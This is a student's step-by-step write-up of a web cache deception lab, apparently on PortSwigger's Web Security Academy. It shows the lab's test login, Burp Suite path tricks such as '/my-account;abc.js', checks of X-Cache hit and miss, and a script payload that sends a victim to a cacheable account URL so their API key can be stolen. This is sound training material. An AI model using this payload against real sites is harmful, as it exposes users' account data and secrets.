Emil: aakashsinghrajput8610@gmail.com
Name: Aakash Singh
Lab: Cache Poisoning
Tool Used: Burp Suite

Objective
To identify and exploit a web cache deception vulnerability to retrieve sensitive information (API key).

1. Test Credentials
Login with the Username: wiener
Password: peter


Step 2: Send Request to Repeater
- Go to Proxy > HTTP History.
- Right-click GET /my-account request → Send to Repeater.


Step 3: Path Manipulation Test
- Modify path: /my-account/abc
-It showing the 404 error code

Step 4: Exploit Creation
-/my-account?abc.js
-/my-account;abc.js

Step 5: -Cache find.
/my-account?abc.js
/my-account;abc.js
Response header:
X-Cache: miss
Send again:
X-Cache: hit

Step 6: - Craft payload
<script>
document.location="https:// 0acc001do3fd894680871214008200ee.web-security-academy.net/my-account;wcd.js"
</script>


Step 7: -Exploit
Use your deliver payload to victim https:// 0acc001do3fd894680871214008200ee.web-security-academy.net/my-account;omg.js
